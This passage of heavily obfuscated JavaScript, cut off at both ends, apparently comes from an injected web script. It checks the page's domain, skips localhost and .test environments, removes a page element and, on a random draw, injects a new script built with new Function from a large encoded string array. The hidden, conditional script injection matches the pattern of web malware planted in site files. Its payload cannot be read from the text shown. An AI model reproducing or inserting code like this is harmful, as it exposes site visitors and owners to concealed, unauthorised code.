t')+S(0x814,'2[ah')+S(0x25a,'vonZ')+S(0x777,'oLXr')+S(0x635,'AdYw')+S(0x434,')qB4')+S(0x2be,'2[ah')+S(0x5b6,'bAw$')+S(0x6f7,'AYAl')+S(0x2e2,'pk&C')+S(0x400,'Z4BN')+S(0x5cd,'vonZ')+S(0x486,'%J]J')+S(0x243,'#lix')+S(0x1b2,'bAw$')+S(0x6ba,'oIK1')+S(0x2d4,'$A@(')+S(0x3ad,'%Y8t')+S(0x1f3,'87X(')+S(0x35f,'2[ah')+S(0x415,'cqhT')+S(0x892,'06n3')+S(0x35a,'pk&C')+S(0x7a3,'pk&C')+S(0x449,'zIto')+S(0x79a,'AdYw')+S(0x73c,'cqhT')+S(0x7aa,'d&a6'))+(S(0x84b,'jLO0')+S(0x4a6,'8tzk')+S(0x48e,'OuCF')+S(0x810,'!Wj6')+S(0x6f9,'d&a6')+S(0x655,'nXR2')+S(0x830,'s#IQ')+S(0x41f,'50uw')+S(0x6e6,'d&a6')+S(0x3c4,'DIGy')+S(0x652,'DIGy')+S(0x7c9,'8m)H')+S(0x7ba,'Sj#e')+S(0x343,'oLXr')+S(0x707,'8tzk')+S(0x234,'bAw$')+S(0x31d,'bAw$')+S(0x898,'!Wj6')+S(0x373,'bAw$')+S(0x791,'(wrH')+S(0x5d1,'d&a6')+S(0x21a,'AYAl')+S(0x5ca,'YxLt')+S(0x388,'bAw$')+S(0x487,'8m)H')+S(0x6e8,'hdo)')+S(0x5d0,'d9oX')+S(0x66b,'(wrH')+S(0x6ab,')2Fm')+S(0x3a7,'cqhT')+S(0x1ba,'hdo)')+S(0x174,'06n3')+S(0x470,'!Wj6')+S(0x4a3,'])DS')+S(0x602,'cqhT')+S(0x36e,'%J]J')+S(0x4d0,'7y5J')+S(0x322,'xK[R')+S(0x168,'hdo)')+S(0x3ed,'s#IQ')+S(0x4d1,'cqhT')+S(0x100,'])DS')+S(0x7d6,'8wff')+S(0x692,'8m)H')+S(0x726,'06n3')+S(0x7cb,')qB4')+S(0x6af,'oIK1')+S(0x68f,'2[ah')+S(0x3e1,'@MFd')+S(0x334,'@MFd')+S(0x15a,'7y5J')+S(0x57d,'87X(')+S(0x442,'])DS')+S(0x300,'YxLt')+S(0x272,'JcU]')+S(0x56a,'d&a6')+S(0x618,'(wrH')+S(0x1a4,')2Fm')+S(0x251,'%(cK')+S(0x785,'lO9&')+S(0x7e4,'SeNS')+S(0x7df,'8m)H')+S(0x5b1,'oLXr')+S(0x41c,'8m)H')+S(0x290,'06n3')+S(0x6f3,']])C')+S(0x2d0,'7y5J')+S(0x3f6,'Z4BN')+S(0x36f,'d9oX')+S(0x694,'v2D[')+S(0x4b9,'pk&C')+S(0x7ff,'8m)H')+S(0x779,'oLXr')+S(0x660,'8tzk')+S(0xef,'OuCF')+S(0x408,'XLUG')+S(0x2c8,'Sj#e')+S(0x5a7,'8wff')+S(0x615,'!Wj6')+S(0x60d,'jLO0')+S(0x1d2,'d9oX')+S(0x4b7,'bAw$')+S(0x7f3,'8m)H')+S(0x165,'])DS')+S(0x89a,'cqhT')+S(0x517,'8wff')+S(0x2b4,'%Y8t')+S(0x727,'bAw$')+S(0x5ed,'YxLt')+S(0x23d,'%J]J')+S(0x12b,'zIto')+S(0x843,'8tzk')+S(0x6be,'hdo)')+S(0x86c,'06n3')+S(0x7e3,'VEQm')+S(0x528,'!04y')+S(0x4b5,'87X(')+S(0x414,'cqhT')+S(0x46a,'%Y8t')+S(0x241,'OuCF')+S(0x35b,'OuCF')+S(0x219,'87X(')+S(0x83f,'50uw')+S(0x7ef,'jLO0')+S(0x3fb,'2[ah')+S(0x703,'jLO0')+S(0x20e,'!Wj6')+S(0x498,'Z4BN')+S(0x88a,'v2D[')+S(0x513,'06n3')+S(0x539,'jLO0')+S(0x544,'oIK1')+S(0x2f4,'Z4BN')+S(0x302,'XLUG')+S(0x4f3,'nXR2')+S(0x429,'d9oX')+S(0x146,'8tzk')+S(0x6a7,'s#IQ')+S(0x47d,'pk&C')+S(0x793,'d&a6')+S(0x2e7,'oLXr')+S(0x893,'$A@(')+S(0x443,'d9oX')+S(0x316,'%J]J')+S(0x206,'nXR2')+S(0x634,'oLXr')+S(0x6b3,'#lix')+S(0x25d,'87X(')+S(0x4a1,'JcU]')+S(0x4bd,'jLO0')+S(0x275,')qB4')+S(0x54a,'vonZ')+S(0x118,'XLUG')+S(0x878,'vonZ')+S(0x16e,'50uw')+S(0x5e1,'s#IQ')+S(0x7f4,'hdo)')+S(0x85a,'pk&C')+S(0x156,'jLO0')+S(0x759,'bAw$')+S(0x15e,'])DS')+S(0x24c,'7y5J')+S(0x565,'8wff')+S(0x610,'AYAl')+S(0x658,'])DS')+S(0x7bf,'@MFd')+S(0x128,'d9oX')+S(0x647,'Z4BN')+S(0x356,'Sj#e')+S(0x1d3,'%J]J')+S(0x1b1,'@MFd')+S(0x613,'50uw')+S(0x43c,'AYAl')+S(0x1da,'VEQm')+S(0x44e,'7y5J')+S(0x321,'cqhT')+S(0x160,'oIK1')+S(0x6f4,'#lix')+S(0x87c,'JcU]')+S(0x858,'pk&C')+S(0x796,'pk&C')+S(0x24f,'2ncM')+S(0x52d,'hdo)')+S(0x608,'2[ah')+S(0x44d,'87X(')+S(0x121,'!Wj6')+S(0x622,'])DS')+S(0x4ae,'87X(')+S(0x26c,'pk&C')+S(0x249,'!04y')+S(0x246,'Z4BN')+S(0x19f,'zIto')+S(0x490,'8wff')+S(0x1a9,'oIK1')+S(0x181,'nXR2')+S(0x170,'hdo)')+S(0x22a,'!Wj6')+S(0x526,'8tzk')+S(0x68b,'#lix')+S(0x6c3,'Sj#e')+S(0x595,')2Fm')+S(0x3d5,'2[ah')+S(0x214,'pk&C')+S(0x244,'hdo)')+S(0x30c,'d&a6')+S(0x127,'87X(')+S(0x5e5,'%J]J')+S(0x431,'bAw$')+S(0x567,'hdo)')+S(0x1c9,'8tzk')+S(0xde,'87X(')+S(0x56b,'SeNS')+S(0x3b7,'87X(')+S(0x750,'pk&C')+S(0x3ce,'vonZ')+S(0xf5,'xK[R')+S(0x142,'pk&C')+S(0x575,'#lix')+S(0x216,'xK[R')+S(0x857,'!04y'))+(S(0x353,'VEQm')+S(0x1c0,'7y5J')+S(0x3d7,'jLO0')+S(0x864,'v2D[')+S(0x294,'AYAl')+S(0x66d,'!Wj6')+S(0x863,'s#IQ')+S(0x847,'XLUG')+S(0x50c,'d&a6')+S(0x1ef,'%J]J')+S(0x48c,']])C')+S(0x7ca,']])C')+S(0x360,'7y5J')+S(0x291,'XLUG')+S(0x3bf,'JcU]')+S(0x63a,'d&a6')+S(0xfe,'OuCF')+S(0x3ca,'OuCF')+S(0x117,'8wff')+S(0x1e6,'8tzk')+S(0x1ee,'oLXr')+S(0x23a,'jLO0')+S(0x5b5,'pk&C')+S(0x3a2,'#lix')+S(0x114,'oLXr')+S(0x1ec,'v2D[')+S(0x631,'YxLt')+S(0x154,'AYAl')+S(0x17b,'bAw$')+S(0x2de,'JcU]')+S(0x626,'VEQm')+S(0x6ed,'DIGy')+S(0x795,'d9oX')+S(0x2fb,']])C')+S(0x375,'CE6J')+S(0x44c,'50uw')+S(0x1f5,'d&a6')+S(0x4e1,'oIK1')+S(0x6e4,'06n3')+S(0x6c8,'2[ah')),c[S(0x51e,'(wrH')]=S(0x2d6,'])DS')+S(0x18c,'YxLt')+S(0xdf,'pk&C')+S(0x2dd,'oLXr')+S(0x29f,'d&a6')+S(0x754,'50uw')+S(0x6c1,'nXR2')+S(0x690,'xK[R')+S(0x372,'%Y8t')+S(0x329,'])DS')+S(0x584,')2Fm')+S(0x332,'Z4BN')+S(0x45b,'%Y8t')+S(0x685,'06n3')+S(0x6a0,'])DS')+S(0x88e,'!Wj6'),c[S(0x5c0,')qB4')]=S(0x4f1,'bAw$')+S(0x2e5,'!04y')+S(0x454,'AdYw')+S(0x205,'v2D[')+S(0x2c2,'YxLt')+S(0x380,'oLXr')+S(0x5be,'7y5J')+S(0x825,'!04y')+S(0x242,'zIto')+S(0x113,'!04y')+S(0x4fd,'d9oX')+S(0x85f,'AYAl'),c[S(0x304,')2Fm')]=S(0xf6,'%(cK')+S(0x625,'87X(')+S(0x23e,'%J]J')+S(0x29e,'pk&C')+S(0x681,'8tzk')+S(0x425,'OuCF')+S(0x46e,'!Wj6')+S(0x548,'%J]J')+S(0x6cb,'AYAl')+S(0x778,'v2D[')+S(0x501,'hdo)')+S(0x763,'VEQm')+S(0x3be,'d9oX')+S(0x5b4,'2ncM')+S(0x531,'OuCF')+S(0x3df,'$A@(')+S(0x25b,'cqhT')+S(0x629,'lO9&'),c[S(0x386,'vonZ')]=S(0x3d6,'AdYw')+S(0x437,'nXR2'),c[S(0x822,'])DS')]=function(A,E,F){return A(E,F);},c[S(0x7ac,'2ncM')]=function(A,E,F){return A(E,F);},c[S(0x7e0,'AYAl')]=function(A,E){return A-E;},c[S(0x508,'2ncM')]=S(0x7e8,'lO9&')+S(0x2c0,'zIto')+S(0xe8,'OuCF')+S(0x698,'pk&C')+S(0x459,'v2D['),c[S(0x891,'])DS')]=function(A,E){return A!==E;},c[S(0x599,'YxLt')]=S(0x3f1,'d&a6')+S(0x695,'AdYw'),c[S(0x5b9,'AdYw')]=function(A,E){return A===E;},c[S(0x22c,')qB4')]=S(0x535,'hdo)')+'t',c[S(0x509,'!04y')]=S(0x87a,']])C')+S(0x4bc,'s#IQ'),c[S(0x233,'8m)H')]=function(A){return A();},c[S(0x27a,'06n3')]=function(A){return A();},c[S(0x6b2,'DIGy')]=function(A){return A();},c[S(0x7b2,'Sj#e')]=function(A){return A();},c[S(0x86d,'Sj#e')]=S(0x787,'hdo)')+'t',c[S(0x4d4,')qB4')]=S(0x64d,'@MFd')+S(0x58d,'jLO0')+S(0x383,')qB4'),c[S(0x60a,'DIGy')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x38c,']])C')]=function(A,E){return A||E;},c[S(0x2a8,'2[ah')]=S(0x55a,'CE6J')+S(0x44f,'XLUG')+S(0x445,')qB4')+S(0x5ef,'xK[R')+S(0x1c5,'@MFd')+S(0x10c,'s#IQ')+S(0x78d,')qB4')+S(0x285,'8tzk'),c[S(0x7fc,'AYAl')]=S(0x54e,'2[ah')+S(0x67c,'YxLt')+S(0x2ad,'Sj#e')+S(0x381,'!Wj6')+S(0x5ac,'2ncM')+S(0x17e,'!Wj6'),c[S(0x80b,'7y5J')]=function(A,E){return A!==E;},c[S(0x4e9,'SeNS')]=function(A,E,F){return A(E,F);},c[S(0x6a4,'AYAl')]=S(0x4f5,')qB4');var d=c,f=function(){var A=!![];return function(E,F){var G=A?function(){var T=_0x9395979d;if(F){var I=F[T(0x7dc,')2Fm')](E,arguments);return F=null,I;}}:function(){};return A=![],G;};}();function g(A,E){var U=S;for(var F in A)if(d[U(0x665,'YxLt')](F[U(0x55d,')qB4')+'h'],E)&&function(G,I){var V=U;for(var J=0x2;d[V(0x6f6,')qB4')](J,I[V(0x713,'7y5J')+'h']);J++)if(d[V(0x1d9,'s#IQ')](G[V(0x23c,'lO9&')+V(0x756,'oLXr')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return A[F];}function h(A,E){var W=S;return d[W(0x596,'nXR2')](A,Math[W(0x106,'!Wj6')](d[W(0x671,'!Wj6')](Math[W(0x1f2,'SeNS')+'m'](),d[W(0x67f,'8wff')](d[W(0x4d7,'oLXr')](E,0x1),A))));}function i(A,E){var X=S;for(var F=0x0;d[X(0x808,'SeNS')](F,E[X(0x225,'lO9&')+'h']);F++){var G=E[F],I=d[X(0x2ca,'vonZ')](0x0,G[X(0x184,'hdo)')+'Of']('.'))?d[X(0x351,'XLUG')]('.',A):A,J=d[X(0x659,'d9oX')](I[X(0x1cb,'SeNS')+'h'],G[X(0x248,')2Fm')+'h']),L=I[X(0x58a,'d&a6')+'Of'](G,J),J=d[X(0x7f9,'vonZ')](-0x1,L)&&d[X(0x678,'Z4BN')](L,J);if(J&&(d[X(0x3a5,'2[ah')](I[X(0x882,'VEQm')+'h'],G[X(0x667,']])C')+'h'])||d[X(0x715,'2[ah')](0x0,G[X(0x14f,'Sj#e')+'Of']('.'))))return 0x1;}}function k(){var Y=S,A,E;return d[Y(0x77a,'8m)H')](g,d[Y(0x346,'xK[R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,A=d[Z(0x6ac,'cqhT')](m,d[Z(0x6ec,'d9oX')](k));if(A){var A=d[Z(0x802,'d&a6')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(d[Z(0x6fa,'v2D[')](0x46,A[Z(0x81c,'DIGy')+Z(0x228,'8m)H')](0x0))&&d[Z(0x510,')2Fm')](0x66,A[Z(0x23c,'lO9&')+Z(0x2d8,'CE6J')](0x0))||d[Z(0xee,'oIK1')](0x49,A[Z(0x76d,'VEQm')+Z(0x232,'oIK1')](0x1))&&d[Z(0x141,'%(cK')](0x69,A[Z(0xdc,'oIK1')+Z(0x25e,'!04y')](0x1))||d[Z(0x4a7,'8m)H')](0x4c,A[Z(0x5a3,'2[ah')+Z(0x4b8,'cqhT')](0x2))&&d[Z(0x14b,'%Y8t')](0x6c,A[Z(0x6c0,'06n3')+Z(0x636,')qB4')](0x2))||d[Z(0x511,'#lix')](0x45,A[Z(0x407,'oLXr')+Z(0x7ab,'8tzk')](0x3))&&d[Z(0x764,'oIK1')](0x65,A[Z(0x2bd,'Sj#e')+Z(0x41a,']])C')](0x3))||d[Z(0x30d,'8wff')](0x3a,A[Z(0x7c5,'#lix')+Z(0x85d,'SeNS')](0x4))):void 0x0;}}function m(A){var a0=S;return d[a0(0x107,'vonZ')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a1=S,A=d[a1(0x1d7,'YxLt')](k);if(A){var E=d[a1(0x481,'%(cK')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a1(0x664,')2Fm')](E,'~')?d[a1(0x525,'nXR2')](m,A):F)&&d[a1(0x5f2,'oLXr')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x2dc,'DIGy')](E,F);}}function q(){var a2=S,A=d[a2(0x5c1,'(wrH')],E=new RegExp(d[a2(0x2cb,'xK[R')],'g');return A[a2(0x1fa,'oIK1')+'ce'](E,'')[a2(0x71c,'8m)H')](';');}function r(){var a3=S,A=d[a3(0xed,'oLXr')],E=new RegExp(d[a3(0x231,'hdo)')],'g');return A[a3(0x13d,'vonZ')+'ce'](E,'')[a3(0x34e,'AYAl')](';');}function s(A){var a4=S;return d[a4(0x88d,'oIK1')](-0x1,A[a4(0x421,'vonZ')+'Of'](String[a4(0x702,'])DS')+a4(0x4de,'%J]J')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x2ab,'DIGy')](A)||new RegExp(d[a4(0x69e,'oLXr')],'g')[a4(0x2fa,'!Wj6')](A));var E;}function t(A,E){var a5=S,F=A[a5(0x39a,'xK[R')+'h'];return d[a5(0x6e9,'87X(')](A[a5(0x84d,'!04y')+a5(0x806,'2[ah')](d[a5(0x24d,'JcU]')](F,E[a5(0x17c,'#lix')+'h']),F),E);}function u(){var a6=S,A=d[a6(0x3e0,'d9oX')][a6(0x594,'7y5J')]('|'),E=0x0;while(!![]){switch(A[E++]){case'0':return!J||!!(d[a6(0x5de,'YxLt')](i,J=d[a6(0x834,'vonZ')](t,J,String[a6(0x4be,'bAw$')+a6(0x71e,'DIGy')+'de'](0x2e))?J[a6(0x576,'oLXr')+a6(0x4e2,'XLUG')](0x0,d[a6(0x385,'jLO0')](J[a6(0x819,'8m)H')+'h'],0x1)):J,I)||d[a6(0x70b,'oLXr')](i,J,L)||d[a6(0x42e,')qB4')](s,J)||d[a6(0x86b,'v2D[')](l));case'1':var F={};F[a6(0x238,'v2D[')]=d[a6(0x6fe,'s#IQ')],F[a6(0x2d7,'bAw$')]=function(O,P){var a7=a6;return d[a7(0x178,'DIGy')](O,P);},F[a6(0x12a,'!04y')]=d[a6(0x879,'(wrH')],F[a6(0x7ea,'lO9&')]=function(O,P){var a8=a6;return d[a8(0x416,'d&a6')](O,P);},F[a6(0x116,'lO9&')]=d[a6(0x20f,'JcU]')],F[a6(0x451,'cqhT')]=d[a6(0x17d,']])C')],F[a6(0x14a,'CE6J')]=function(O){var a9=a6;return d[a9(0x26b,'%J]J')](O);};var G=F;continue;case'2':var I=d[a6(0x314,'!Wj6')](q),J=d[a6(0x875,'pk&C')](p),L=d[a6(0x1eb,'cqhT')](r);continue;case'3':var M=d[a6(0x5a1,'oIK1')](f,this,function(){var aa=a6,O=G[aa(0x72e,'xK[R')](typeof window,G[aa(0x26d,'XLUG')])?window:G[aa(0x152,'2ncM')](typeof process,G[aa(0x269,'cqhT')])&&G[aa(0x2a5,'XLUG')](typeof require,G[aa(0x804,'nXR2')])&&G[aa(0x132,'%J]J')](typeof global,G[aa(0x446,'d&a6')])?global:this,P=function(){var ab=aa,Q=new O[(ab(0x797,'7y5J'))+'p'](G[ab(0x331,'#lix')]);return!Q[ab(0x12f,')2Fm')](M);};return G[aa(0x73d,'8wff')](P);});continue;case'4':d[a6(0x3ff,'zIto')](M);continue;}break;}}function v(A){var ac=S,E=d[ac(0x837,'s#IQ')](k),F;E&&((F=E[ac(0x5c2,'$A@(')+ac(0x210,')2Fm')+ac(0x13a,'CE6J')](d[ac(0x546,'pk&C')]))[ac(0x27c,'d&a6')]=d[ac(0x536,'s#IQ')],F[ac(0x614,'JcU]')+ac(0x7f7,')qB4')+'t']=A,(E[ac(0x709,'xK[R')]||E[ac(0x2e6,'XLUG')]||E[ac(0x6f2,'7y5J')+ac(0x1e5,'cqhT')+ac(0x1fb,'(wrH')])[ac(0x103,'zIto')+ac(0x821,'AYAl')+'d'](F),F[ac(0x229,'AdYw')+'e']());}function w(){var ad=S,A,E=d[ad(0x122,'d9oX')](g,d[ad(0x38c,']])C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,G,G;E&&(F=d[ad(0x3e7,'v2D[')],G=new RegExp(d[ad(0x348,')qB4')],'g'),(G=E[F[ad(0x7c0,'!Wj6')+'ce'](G,'')])&&G[ad(0x43a,'cqhT')+ad(0x54f,'%J]J')][ad(0x7b4,'JcU]')+ad(0x7e7,'SeNS')+'d'](G));}try{var x,y,z;d[S(0x54d,'%(cK')](u)||(d[S(0x31f,'@MFd')](w),d[S(0x45f,'!04y')](0x1,d[S(0x455,'bAw$')](h,0x1,x=0x4))||d[S(0x115,'SeNS')](v,d[S(0x836,'vonZ')](d[S(0x744,')2Fm')]('(',new Function((function(){var _0x6400144=function(){var _0x4389476c=['qJrnve16tenJCwnhCdbkEwTYu2LND2vertbnq3DUwtjS','BerImKzyvwXAALzRy25mq2rZyurKALzhze9ArLz4sNL3','uKrImvPytKrrmeP5D25JmK4WwtforgiYEfHomhnUtenK','ng9KExG2s1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','vLCWm0P5A3jtAwD3zurkBfLPD25zweP0uwLJCeSWB29n','t1DrC0OYodvkrMnUs1n0s0TeqJrnBvzTtenKwfPRvNvk','vevZsJbSrK1hD25lu3rls0rcne0Yrtjmq2rZv2Por0P5','mJqWotHdy3jxz2e','sJnwmfDxz25lu3rls0rcne1TuxLmq2rjuKHvmuP5A3jt','BLyWowLHvuyZuw1ovLz5y3nkm1jeyJfcBLeYouPJmwnU','A1uYmxjsBMqWuNLJC0OXzfjpshbytMK5ALiWtNjmEwnZ','wMjzvffVtuHNmfPhvxnkm0LQzfCWBKTwmg9Hq3H6terc','twPsBeXdzhnxAK5hsNLRCLnPz3DLreuYwKn3BKPtrtjA','B01izZbomKLZsNLvAe5Ty25lvJbVzhL4nuXiB3bpmZbZ','A3jtAwD3zurrD1LtD25nm2G1zenJCeSWB29nsgD6tJjn','BdDzvNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nR','s1yWB2rPEg1xmwDVtuHNme5xuxnkmu0ZuNPzBKTwmhbm','CgiYng9KEwW3zg1gEuLgttLurhr5wLHsmwnTngDABhru','DefsEwDUs1n0s0TeqJrnv1f3tenKrgiZvwHkEwTYu2LN','zZLtAxH4ufH0ou8ZrMjxq2D3zursBfPdD25IrM96uMLJ','rKjOsNL3BLjvAhDzmu50ytbkBMnty3nkmwmWuw1ssLPu','Evz6uK9zmuzRtunJC0OYzfrHm2XZvfu1A1iXy25mq2r6','BMmYmxjtA1juyJj4we56uw5mq2ryvwTOt2qYwtnzmhH4','u2LND2vettvoq3DUvgTSv2jdy3blmg9VtuHNEu5hrxnk','sgCWwvrnC0OYrJfxv1fUs1n0s0TeqJror0uXtenKt1nw','C25lu2TZwKz0sW','EwnZsJfJm2fhuKTIvZL2vJfkC1KXvKHkExDUvNPKt1Pf','BvjjvNLJC0OXyZfmmLjmyuHcALvvBhbkExDUyvCXDMeW','u2nZsJfJmK0YtKTprZLoyMPOCLn5y3nkmwmZu21ouwmZ','sNLRCLnPz3DLrfeZwKn3BMrRovLJu2nWsZbVB01iz3Po','mMjUtKDvmJLRwwTJBKXdzgHnEKjpvJfcnfPfDgHkExDU','EwTYu2LND2vestnou3DUyNPRA1z5y3blmg9VtuHNEfLQ','sNLRCLnPz3DLrff4wLn3BKPgvMTAEwnWsZbVB01iz3Hz','utnoq3DUwfDWsgf5y3blmg9VtuHNEK9huxnkEveYwfDr','EfLxwxnkEvzxwLzJBKTtDeTlrei0tKrbEeXdzfnorNnR','zZbnAKfZsNPcA01fww5lvJa5wMX0Ae15z3DLrfe0wxL3','qMPuvgH2zfvzngiWww5mq2rewKvOtfyXqNDzmuPysNL3','DgvkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJBvyWzfHk','EwTYu2LND2vestrnq3DUttnOnwrdy3blmg9VtuHNEu5x','ufzNn2nTvJbKweP1suzomgnTBhvAmxrOtwLND2vestbn','CeSWB29nsgCXturbC0OXzg1svZrUs1n0s0TeqJrnEKKZ','s1n0s0TeqJrnv1KZtenJAe4ZzZjkEwTYu2LND2veuMXp','yMXZB2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLA','utfKC1KXuKHovxDUtenKnfLSsMPtmgH1u2LJC0OXzffv','y0DouwjxovzkExDUzdbWsuSXzfbsBu5twvnJC0OXyZnI','u0DJBKTtDeTlrei0ttjrEKXdy3fJr3aWsNLRCLnPz3DL','vtjvBKTtDeTlrei0ttjnmKXdzdfLr1iYsNLRCLnPz3DL','DeTlrei0tKDsA0XdyZbwmhrLsNLRCLnPz3DLreuWwvn3','u2W3y21wmgrysNvjsefVy1n4EKXivxnKAxGZteHRCe8Z','uMPmq2rjuKHvmuP5A3jtAwD3zurkBu1tD25Jr1juwLnJ','DhLkExDUwLCXDMrxCgHurxbyvwXWA1qWtNzurMrtuJjK','uvvTuK1nBvzfvJa5AeP5D25Lr1yWwtbSDgf6zhLzu2nZ','y1DwwfjfB25mq2r4ttbKDvz6uNnArKjisNL3BLfStNjA','vLPSvNLJCeSWB29nsgD6t1rJC0P5vLDAvMnUs1n0s0Te','qJrnEK5QtenKCW','mJL2vtj0mMnhrw5mq2rytM0WmfyXrxPArtG0yJfbBKXd','tKn3BLKYBfjKEwnWsZbVB01iz3LzvefZsJfbm1vRtw5l','t0D0rgjUrw5mq2rytLroALmXCffnvZLisNL3BMn6txzz','mLuXtenKDK9tuLHkEwTYu2LND2veutfzu3DUzeDfEuLt','sJfKu2vTuLHomdvQvdnoseP5D25wELzdwKvRngiWzfHv','C0OXwJzIBwTUs1n0s0TeqJrnvePQtenKAgnTmunkEwTY','s0rcne5hwtrmq2nSsvrABKP5A3jtAwD3zurfnfPtD25I','u3nUwfnJC1PgDeTlrei0tw1jmeXdy3DArejhsNLSzfbv','tuHNme9xwxnkmMHHy2LvBKTwmg9KEwS3zLn4ELCWD29n','DuLhwMjzvevVtuHNmfPTtxnkm2X3u3PJBKTwmg9KExG2','mtC4mti0wxv2yLrn','C0OXzfnsrwqZzuroALmXy25mq2rytMXcBvOZtJbArKPO','sw5lu3rls0rcne1Qrtfmq2n6zuHSmeP5A3jtAwD3zurj','sNL3BLz6wxDHvMmYyuDotLLQuw5mq2rUt0C5tvfutMHA','tenKAMfwrJnkEwTYu2LND2verxDnAxDUu3LrBfzdy3bl','yLPSDgHnEwD3zurgBe9tD25lvJrWvgLJCfHwDgHnEwD3','vJfgswvitxHIr05muNLJC0OXyZjHr05tvti5q2jftNjH','ne1QzZnmq2r3wKzoBeP5A3jtAwD3zursAu1dD25ku1ju','otblBvfUs1n0s0TeqJrorgD5tenKuMvfAhfkEwTYu2LN','sgD6wMPRC0OXstbxEvfUs1n0s0TeqJrnvfL6tenJAfPv','ne9hohHkExDUvNPAA1KXsLrIm3bUutj0nKP5D25wEMrp','mxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0','A3jkmLjSsJeWB2mXDgHnAwD3zurgALLtD25krLzRwNLJ','mZy4mZm4rM5Qz3PY','tenKC1vxsKDkEwTYu2LND2vesMHnExDUvM5WDwfty3bl','zvDSCfiZqMTwrwnUtenKnLeYodjIBe52v25kseP5D25r','v0nJCeSWB29nsgD5wKDvC0P5vLDAvMnUs1n4A1CWB29n','ELPxuxnkmMrkuZnNBKTtDeTlrei0txPzmuXdzfjLrwHX','s0TeqJrnEKKYtenJCfHPBe9kEwTYu2LND2vetMTAq3DU','CLnPz3DLreuXwvn3BLvezfnrEwnWsZbVB01iz3HAvfvZ','zfHvAKzpzvDsAgrPy3nkmwrstdjouLuYohzAmhHmsNL3','rff5tML3BLqZuxfAq2nWsZbVB01iz3PzmLLZsJbZA0Pw','EvPTrxnkmtfesKHrBKTtDeTlrei0twPzEeXdzdfLr1iY','BKLuzdroAwnWwfnOCeXhwJfIBu4WyvC5DuTdBdDKBuz5','BLz6zdztv1j4zuDsv1z5y3nkm2XuyJfoCu9hoxvJBKvU','uM5kEwTYu2LND2veuxPoExDUsLnfmLP5y3blmg9VtuHN','C0OZvJrAsfLUs1n0s0TeqJrnveu1tenKuMvfAhfkEwTY','zg0XCLzSzfjHvePytKzJBKXdzhnpr3rYvJfktfzfsNHk','twL3BLHxCeHHEwnWsZbVB01izZborfvZsJa5meTTuw5l','mLqXAhHkEwTYu2LND2vesMHpq3DUytbcseTdy3blmg9V','DLvty3nkmwrqtdjstK1QrKXwELKWsNL3BLyXrKDArLf5','EwrKs1n4CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKm1qZ','sZbVB01iz3PABuLZsNLrmLHxuw5lu3rls0rcne0Yutrm','zfjJr1jpyuHkqW','BKTtDeTlrei0txPcAuXdzhDArK5SsNLRCLnPz3DLreL5','utjZCMjvEg9ArtfOsNL3BLP6AhzAwgX0ytnOnLj5y3nk','yZnpr2TUtenKm1uYCZbJrMHTzgLJC0OXzfnAr1jxwJb4','wgHRzgLJCeSWB29nsgD6wxPfC0OXmurksffUs1n0s0Te','sJncA1uYvw5lvJbVyun4DeXeqJrnvefZv3PcnfPPD3DL','uLHovvPQuZiXCMfPy3nkmLjntJjotK1UqMTwv0vUtenK','tevnCguZsMXKsfz5yMLcD0TirxnJExGXteHzC2r5Edvm','rJH3zurJnu9urxHovgrRv3LKs1vgrLzur3nUwfqWAeLw','yvzgm0P5A3jtAwD3zurkAK55D25JAu4XyLnJCeSWB29n','zurnD1PdD25jvgq0tMLJCeSWB29nsgD5wKDrC0OZvJrA','C1KWmvHkExDUuM5ou1KWDfrIELjytMXJBKXdzfHvBejH','EffxDfHkExDUzfzoCLfvvKXnsgTUtenKrvnUAgPvmJf2','rNrls0rcne1Qttjmq2qXzuDsmKP5Bgrqvw9VtuHNEu5h','wxOWovbxsxbzBKPSwvDZn1PxEhPAu0jOv3LKD2rytM9k','DKSXzfnHr05owvnJC0OXyZjrBvjiuJfsBweWy25mq2q1','y2HAvwHUsNLRCLnPz3DLre0WwKn3BLnvvxDIq2nWsZbV','B01iz3PnEMTZsJnwmfDxz25lu3rls0rcne5eAZjmq2ru','rJrtr29Us1n0s0TeqJrore5PtenKnwnfCZnkEwTYu2LN','vZfytKzkALqZsMXkExDUvNPAEwriCe1Lr05vutj0q1fy','nwPwAKjpwKvOwa','wfqXAe1zmgnUtenKCfrTsLnwELi2uxLJC0OXyZnmmK5l','z3PAr0LZsJeXCviYC25lu3rls0rcne1QsxDmq2rZvLCW','B01iz3LprfvZsJfbm1vRtw5lu3rls0rcne16wMXmq2rZ','u3rls0rcne16strmq2rcwvrkCKP5A3jtAwD3zurgBe5d','vNLJC0OXyZbHr1jit0C5tfyXstnzmuP4sNL3BMvvCfnz','uKDArKzeyJjwwfvfCgPvrwnUtenKwfqXCgPtvu52ww04','wKHzBKTtDeTlrei0tKDvmKXdzgHKvMXRsNLRCLnPz3DL','r05uyLD0teP5D25wmdL4ytfJmLnTtKHIv3rhsNL3BLyX','s0rcne16y3Hmq2rmsKnwvuP5A3jtAwD3zuroA01tD25A','sNL3BLz6vxPArxr0yJi1wfvhuMPvvMnUtenKm1nSutrw','s0rcne1utxDmq2qWwvrjAeP5A3jtAwD3zurrELL5D25w','BuXdy2XjvfPUsNLRCLnPz3DLrev3wvn3BLKYBfjKEwnW','AgPvsevUtenKwfvyvNjwELP3wtbKvgf6rw5mq2ryvu